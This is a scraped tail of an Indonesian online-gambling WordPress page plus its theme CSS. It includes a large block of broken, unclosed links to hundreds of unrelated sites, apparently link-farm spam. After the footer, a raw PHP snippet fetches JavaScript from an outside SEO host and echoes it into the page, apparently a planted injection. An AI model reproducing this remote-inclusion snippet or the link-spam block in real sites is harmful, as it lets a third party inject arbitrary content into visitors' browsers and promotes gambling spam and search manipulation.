<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/perbandingan-situs-judi-balap-kuda-2026-untuk-pemula-dan-bettor-berpengalaman/">Perbandingan Situs Judi Balap Kuda 2026: Panduan untuk Pemula dan Bettor Berpengalaman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/review-situs-judi-balap-kuda-2026-legalitas-sistem-taruhan-dan-keamanan-data/">Review Situs Judi Balap Kuda 2026: Memahami Legalitas, Sistem Taruhan, dan Keamanan Data</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/situs-judi-balap-kuda-2026-panduan-memilih-platform-yang-aman-dan-terpercaya/">Situs Judi Balap Kuda 2026: Tips Memilih Platform Aman dan Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://elhostaldesantelmo.com/2026/01/'>January 2026</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/12/'>December 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/11/'>November 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/10/'>October 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/09/'>September 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/08/'>August 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/07/'>July 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/06/'>June 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/05/'>May 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/04/'>April 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/03/'>March 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/02/'>February 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/01/'>January 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/12/'>December 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/11/'>November 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/10/'>October 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/09/'>September 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/08/'>August 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/07/'>July 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/06/'>June 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/05/'>May 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/04/'>April 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/03/'>March 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/02/'>February 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/01/'>January 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/12/'>December 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/05/'>May 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://elhostaldesantelmo.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></section></div>					</div>
			</div>
		</div>
	</section>
<a href="https://accentplanet.org">
<a href="https://africanparks-conservation.com">
<a href="https://athomewithkristyncole.com">
<a href="https://babybuh.com">
<a href="https://banduke.net">
<a href="https://barrelroomoak.com">
<a href="https://blackmanrunning.org">
<a href="https://dudefilms.co">
<a href="https://firstenergystadiumproject.com">
<a href="https://foreigncarpartsonline.com">
<a href="https://gamblingbest-casino.org">
<a href="https://grahammitchell.net">
<a href="https://hepworthwakefield.com">
<a href="https://hicanmore.com">
<a href="https://hitnerwine.com">
<a href="https://howlingbellsmusic.com">
<a href="https://blackgermanshepherd.co">
<a href="https://crazyjustice.co">
<a href="https://croydongpcollaborative.co.uk">
<a href="https://cybergenic.co">
<a href="https://eetb.org.uk">
<a href="https://fashionclinic.co">
<a href="https://fruitpicker.co.uk">
<a href="https://getnudge.co">
<a href="https://glutenfreeceliacweb.com">
<a href="https://heathenmedia.co.uk">
<a href="https://homebasedbusinessprogram.com">
<a href="https://ignitetv.co">
<a href="https://innatehealth.co">
<a href="https://jalili.co">
<a href="https://kidsdragons.com">
<a href="https://klevercase.co.uk">
<a href="https://l0l.org.uk">
<a href="https://launchcrew.co">
<a href="https://laurarichards.co">
<a href="https://logos-net.net">
<a href="https://maryfernandez.co">
<a href="https://mastersathletics.co">
<a href="https://morecafe.co">
<a href="https://mscouponista.com">
<a href="https://plateno-group.com">
<a href="https://pluscoffee.co">
<a href="https://pm411.org">
<a href="https://presalecondonow.com">
<a href="https://productionhero.co">
<a href="https://qsdigitalsolutions.com">
<a href="https://quintasluiz.com">
<a href="https://regmaster3.com">
<a href="https://sakanasushi.co">
<a href="https://solesavers.co">
<a href="https://suttonhallgolf.co.uk">
<a href="https://taitolegends.com">
<a href="https://tvbaghdad.net">
<a href="https://ukairporttransfer.co">
<a href="https://videoselfie.co">
<a href="https://winkapp.co">
<a href="https://wormapp.co">
<a href="https://wviac.org">
<a href="https://xonotic.co">
<a href="https://zaznu.co">
<a href="https://acnyc.co">
<a href="https://amywest.co">
<a href="https://animewaves.net">
<a href="https://barbattu.com">
<a href="https://bhojpuriyadastaknews.com">
<a href="https://bulmabar.com">
<a href="https://CHRISTOPHERREDGATE.CO.UK">
<a href="https://CLAW.ORG.UK">
<a href="https://dahliatzviel.com">
<a href="https://FarmAcreMA.com">
<a href="https://gorodamira.biz">
<a href="https://helmauction.com">
<a href="https://jackieforsaltlakecitymayor.com/">
<a href="https://joshuadelacruz.net">
<a href="https://karg-elert-archive.org.uk/">
<a href="https://kasubahleading.com">
<a href="https://KIDSTONMILL.ORG.UK">
<a href="https://ladybuglandings.com">
<a href="https://liveloungecardiff.co.uk">
<a href="https://manifestoformediaeducation.co.uk">
<a href="https://mccluremusic.com">
<a href="https://MITSUBISHI-MATTERS.CO.UK">
<a href="https://mountisa.biz">
<a href="https://mygorod.info">
<a href="https://myunfinishednovels.com">
<a href="https://njhometownheroes.org">
<a href="https://painsociety.org">
<a href="https://panodesign.co.uk">
<a href="https://pitl.org.uk">
<a href="https://POETRYOFSCOTLAND.CO.UK">
<a href="https://romasbistro.net">
<a href="https://sagta.org.uk">
<a href="https://shopcakeboutique.com">
<a href="https://shopshawbk.com">
<a href="https://texaslatinoleadership.com">
<a href="https://txtrng.com/">
<a href="https://viajandoporvenezuela.com/">
<a href="https://wasco.org.uk">
<a href="https://infojocks.com">
<a href="https://jamona-sacomreal.com">
<a href="https://jimsthriftway.com">
<a href="https://lawfirmstats.com">
<a href="https://legends3.com">
<a href="https://lifeclass-portoroz.com">
<a href="https://lochguloch.com">
<a href="https://madalinhotel.com">
<a href="https://newsradioart.com">
<a href="https://pan-starrs.org">
<a href="https://skyliveevents.co.uk">
<a href="https://splashseries.org">
<a href="https://thehartsgallery.com">
<a href="https://underthewiremovie.com">
<a href="https://urbanagenda.org">
<a href="https://witchthevote.com">
<a href="https://yourantics.com">
<a href="https://zablozkisbar.com">
<a href="https://zealimprov.com">
<a href="https://drivingct.com">
<a href="https://comparethemanager.com">
<a href="https://fightstar.org">
<a href="https://populencenyc.com">
<a href="https://wearyourmeds.com">
<a href="https://greencity-events.org">
<a href="https://majimbokenya.com">
<a href="https://jalantogel.online">
<a href="https://swansystemsuk.com">
<a href="https://deanrandazzocancerfoundation.org/">
<a href="https://madisoninfoshop.org">
<a href="https://mahaeyong.org">
<a href="https://middletownday.org">
<a href="https://museumofthemacabre.org">
<a href="https://thesaddleryinc.com">
<a href="https://foodswinesfromspaincanada.com">
<a href="https://tonchirecords.com">
<a href="https://lovetractions.com">
<a href="https://poin-to.com">
<a href="https://socioblogger.com">
<a href="https://suncoastbarrafishing.com">
<a href="https://craicwisely.com">
<a href="https://lippman-enterprises.com">
<a href="https://cobhthaighceltique.com">
<a href="https://humantraffickingawareness.com">
<a href="https://listentoedison.com">
<a href="https://rc-scale-trial.net">
<a href="https://senorfred.com">
<a href="https://coopgerminal.org">
<a href="https://cbtpopcorn.com">
<a href="https://kinabatanganjunglecamp.com">
<a href="https://jazzybeanbagchairs.com">
<a href="https://centreequestredecaen.com">
<a href="https://viniloserotulos.com">
<a href="https://quiencompro.com">
<a href="https://trungtamdaotaoketoanhn.com">
<a href="https://scratchorsniff.com">
<a href="https://thealhambratheatrefilmfestival.co">
<a href="https://kingmancircle.com">
<a href="https://ciacmuseum.com">
<a href="https://domaljevac.net">
<a href="https://sargamclub.org">
<a href="https://whistlerfitnessvacations.com">
<a href="https://dynamp3.com">
<a href="https://iseekinteractive.org">
<a href="https://lecirquenaples.com">
<a href="https://marketing-insights.co.uk/">
<a href="http://futuremediaga.com"
<a href="http://albanytechnicalcollegenow.com">
<a href="http://springjamfest.com">
<a href="http://colindcan.com">
<a href="http://actquestionofthedaynow.com">
<a href="http://microsoftofficeonlinenow.com">
<a href="http://galleriesofllano.com">
<a href="http://http://electyoursticker.com">
<a href="http://graysonboucher.net">
<a href="http://opennetcoalition.com">
<a href="http://http://kohlscouponsprintablenow.com">
<a href="http://dswprintablecouponsnow.com">
<a href="http://harlemlanes.net">
<a href="http://michaelsprintablecouponnow.com">
<a href="http://freerestaurantcouponsnow.com">
<a href="http://s4trends.com">
<a href="http://verabradleycouponcodenow.com">
<a href="http://youtubecaptionfail.com">
<a href="http://bedbathandbeyondprintablecouponnow.com">
<a href="http://definedbenefitplannow.com">
<a href="http://employmentverificationletternow.com">
<a href="http://forcefactorreviewsnow.com">
<a href="http://gotchaport.com">
<a href="http://hendersonbizcenter.com">
<a href="http://insanityvsp90xnow.com">
<a href="http://shmoozepoint.com">
<a href="http://allbadjokes.com">
<a href="http://americanmajorityracing.com">
<a href="http://athletacouponcodenow.com">
<a href="http://deltamediaday.com">
<a href="http://diddy-rascals.com">
<a href="http://epiterapia.com">
<a href="http://equalitygainesville.com">
<a href="http://esudal.com">
<a href="http://eye-of-sky.com">
<a href="http://floridainauguralball.com">
<a href="http://halfmoonbayecotourism.com">
<a href="http://holymarylamp.com">
<a href="http://legacyfordscottsbluff.com">
<a href="http://panosforprogress.com">
<a href="http://positiveeast.org">
<a href="http://retirecoachbowden.com">
<a href="http://ridge1998.com">
<a href="http://snapfishcouponcodenow.com">
<a href="http://suzymccoppin.com">
<a href="http://urology-publications.com">
<a href="http://lavoztelurica.com">
<a href="http://littlewitchpiedelivery.com">
<a href="http://occupyindependents.com">
<a href="http://orgiraq.com">
<a href="http://paintingsunnyvaleca.com">
<a href="http://prebirthexperience.com">
<a href="http://random-pixels.com">
<a href="http://sanctuary-healing.com">
<a href="http://shoji-shop.com">
<a href="http://stuccoescondidoca.com">
<a href="http://zakhogenerators.com">
</div>

<footer class="footer-section">
            <div class="container">
            <div class="footer-top">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-sm-12">
                        <aside id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</aside>                    </div>

                    <div class="col-lg-5 col-md-6 col-sm-12">
                                            </div>
                     <div class="col-lg-3 col-md-6 col-sm-12">
                                            </div>
                </div>
            </div>
        </div>
                        <div class="copyright-footer">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-6 text-lg-center align-self-center">
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                    </div>
                </div>
            </div>
        </div>
      </footer>
   
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anymags-story/*","/wp-content/themes/anymags/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/elhostaldesantelmo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/bootstrap.js" id="bootstrap.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/popper.js" id="popper.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/navigation.js" id="anymags_navigation.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/main.js" id="anymags_main.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
    <button onclick="topFunction()" id="myBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66f1cfa6436a449caa029291a8214b16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Wed, 21 Jan 2026 06:48:16 GMT -->


--- FILE ---
content_type: text/css
request_url: https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/css/responsive.css
body_size: 923
content:
@media (min-width: 1400px){
	.container {
    	max-width: 1120px;
    }
}

@media screen and (max-width: 992px) {
	.wp-hero-slider{
		margin-top: 50px;
	}
}

@media screen and (max-width: 992px) {
	.wp-header .wp-topbar ul {
		margin: 10px 0;
		text-align: center;
	}
	.dropdown-toggle::after {
		position: absolute;
    	top: 8px;
    	left: 65px;
    	display: none;
	}
	.blog-sec-wp .blog-area .blog-content {
    	padding: 0px 40px 0px;
	}
	.blog-sec-wp .blog-sidebar {
    	padding: 26px 10px 15px 10px;
	}
	.search-wrap{
		margin-top: 50px;
	}
	.dropdown-menu.show {
  	 	display: block;
	}
	.blog-sec-wp .blog-area .post-prev .postnav-image, 
	.blog-sec-wp .blog-area .post-next .postnav-image {
    	width: 60px;
    	height: 60px;
  	}
  	.blog-sec-wp .blog-area .post-prev i,
	.blog-sec-wp .blog-area .post-next i {
		line-height: 60px;
	}
	
}

@media screen and (max-width: 1024px) {
	.blog-sec-wp .post-description .post-title h5{
		line-height: 17px !important;
	}
	.blog-sec-wp .post-description .post-title h5 a{
		font-size: 14px;
		padding-bottom: 0;
	}
	.blog-sec-wp .post-description ul li.date{
		font-size: 12px;
		margin-top: 0 !important;
		margin-left: 20px !important;
		font-size: 12px !important;
	}
	.blog-sec-wp .blog-sidebar {
    padding: 30px 0 15px 15px;
	}
	.blog-sec-wp .post-description ul li.date:before {
		width: 10px !important;
		left: -18px !important;
	}
	.contact-section .contact-form .contact-title h2:before{
		left: 35%;
	}
	.contact-section .contact-form .contact-title h2:after{
		right: 35%;
	}
}




@media (max-width: 768px){
	.blog-sec-wp .paging-navigation{
		justify-content: center !important;
	}
	.contact-section .contact-form .contact-title h2:before{
		left: 29%;
	}
	.contact-section .contact-form .contact-title h2:after{
		right: 29%;
	}
	.contact-section .contact-form .contact-title .description{
		padding: 0;
	}
	.blog-sec-wp .post-description .post-title h5 a{
		font-size: 16px;
	}
	.footer-section .footer-top .social_link ul li{
		margin-right: -2px;
	}
	.categories-list .categories-name span{
		margin-right: 100px;
	}
	.blog-sec-wp .blog-sidebar.blog-sidebar-post .single-post .post-description ul li.dates{
		float: none;
		margin-left: 25px;
	}
}


@media (max-width: 425px){
	.contact-section .contact-form .contact-title h2{
		font-size: 22px;
	}
	.contact-section .contact-form .contact-title h2:before{
		left: 16%;
	}
	.contact-section .contact-form .contact-title h2:after{
		right: 16%;
	}
	.wp-header .wp-topbar ul li {
    	margin-right: 15px;
	}
	.blog-sec-wp .blog-area .blog-content {
    	padding: 0px 30px 0px;
	}
	.blog-sec-wp .blog-area .blog-content .title:before{
		left: -30px;
	}
	.blog-sec-wp .blog-user-details li i{
		margin-left: 11px;
	}
	.blog-sec-wp .paging-navigation .nav-links {
		margin-right: 0px
	}
	.wp-header .logo-area a{
		font-size: 38px;
	}
	.wp-header .logo-area p{
		font-size: 14px;
	}
	.ptb-100{
		padding: 60px 0;
	}
	.blog-sec-wp .blog-sidebar {
    	padding: 30px 18px 15px 18px;
	}
	.blog-sec-wp .post-description .post-title h5 a {
    	font-size: 15px;
	}
	#myBtn{
		position: fixed;
    	bottom: 5px;
    	right: 15px;
    	padding: 2px 10px;
	}
	.footer-section .copyright-footer{
		margin: 0;
	}
	.footer-section .footer-top {
    	padding-top: 35px;
    }
    .blog-sec-wp .blog-area .author-img{
    	float: none;
    }
    .next-post-title{
    	width: 110px;
    	padding-right: 10px;
    }
    .blog-sec-wp .blog-area .post-navigation h6{
    	font-size: 12px;
    	margin: 0;
    }
    .blog-sec-wp .blog-area .prev-post-title span, .blog-sec-wp .blog-area .next-post-title span{
    	font-size: 13px;
    }
    .blog-sec-wp .blog-area .post-navigation .post-prev{
    	border: none;
    }
    .prev-post-title{
    	width: 110px !important;
    	padding-left: 10px !important;
    }
    .comment-form .form-group {
    	margin-bottom: 10px;
    }
    .comment-form {
    	padding: 15px;
	}
	.blog-dtls-content .comments-wrap ul li.ml-30 {
     	margin-left: 0px;}
}

@media (max-width: 375px){
	.wp-header .wp-topbar ul li a, .wp-header .wp-topbar ul li span{
		font-size: 13px;
	}
	.contact-section .contact-form .contact-title h2{
		font-size: 22px;
	}
	.contact-section .contact-form .contact-title h2:before{
		left: 11%;
	}
	.contact-section .contact-form .contact-title h2:after{
		right: 11%;
	}
	.wp-header .wp-topbar ul li {
    	margin-right: 15px;
	}
	.blog-sec-wp .blog-area .blog-content {
    	padding: 0px 20px 0px;
	}
	.blog-sec-wp .blog-area .blog-content .title:before{
		left: -20px;
	}
	.blog-sec-wp .blog-user-details li a {
    	font-size: 12px;
	}
	.blog-sec-wp .blog-user-details li a img {
    	margin-right: 5px;
    }
	.blog-sec-wp .blog-area .blog-content .descriptison{
		font-size: 14px;
	}
	.blog-sec-wp .blog-user-details li i{
		margin-left: 8px;
	}
	.blog-sec-wp .paging-navigation .nav-links {
		margin-right: 0px
	}
	.wp-header .logo-area a{
		font-size: 38px;
	}
	.wp-header .logo-area p{
		font-size: 14px;
	}
	.ptb-100{
		padding: 60px 0;
	}
	.blog-sec-wp .blog-sidebar {
    	padding: 30px 18px 15px 18px;
	}
	.blog-sec-wp .post-description .post-title h5 a {
    	font-size: 15px;
	}
	#myBtn{
		position: fixed;
    	bottom: 5px;
    	right: 15px;
    	padding: 2px 10px;
	}
}

@media (max-width: 320px){

	.topbar-right{
		display: none;
	}

	.wp-header .wp-topbar ul li {
    	margin-right: 12px;
	}
	.wp-header .wp-topbar ul li a{
		font-size: 11px;
	}
	.wp-header .wp-topbar ul li span{
		font-size: 11px;
	}
	.wp-header .wp-topbar ul li a.sep:after{
		height: 10px;
	}
	.wp-header .wp-topbar ul {
    	margin: 5px 0;
	}
	.wp-header .wp-topbar .topbar-right ul li {
    	width: 25px;
    	height: 25px;
    	margin-right: 20px;
    	line-height: 24px;
	}
	.wp-header .wp-topbar .logo h2 a{
		font-size: 30px;
	}
	.wp-header .wp-topbar .logo p{
		font-size: 10px;
	}
	.ptb-100{
		padding: 50px 0;
	}

	.blog-sec-wp .blog-area .blog-content h3 a{
		font-size: 17px;
	}
	.blog-sec-wp .paging-navigation .nav-links{
		padding: 5px 10px;
	}
	.blog-sec-wp .blog-area .post-prev .postnav-image, .blog-sec-wp .blog-area .post-next .postnav-image{
		display: none;
	}
	.blog-sec-wp .blog-area .post-navigation .post-prev{
    	border-right: 2px solid #1f1f1f;
    }
    .blog-sec-wp .blog-area .post-navigation h6{
    	margin: 5px 0;
    }
    .blog-dtls-content .comments-wrap ul li{
    	margin-bottom: 0;
    }
    .blog-dtls-content .comments-wrap ul li.ml-30{
    	margin-left: 0;
    }
    .blog-dtls-content .comments-wrap ul li p{
    	font-size: 14px;
    }
    .comment-form .title h2{
    	margin-bottom: 15px;
    	font-size: 23px;
    }
    .categories-list .categories-name span {
   	    margin-right: 30px;
	}
	.blog-sec-wp .blog-area .blog-content .title:before{
		width: 0;
	}
	.blog-sec-wp .blog-sidebar {
    	padding: 30px 0px 15px 10px;
	}
	.contact-section .contact-form .contact-title h2:before {
    	left: 0%;
	}
	.contact-section .contact-form .contact-title h2:after {
    	right: 0%;
	}
}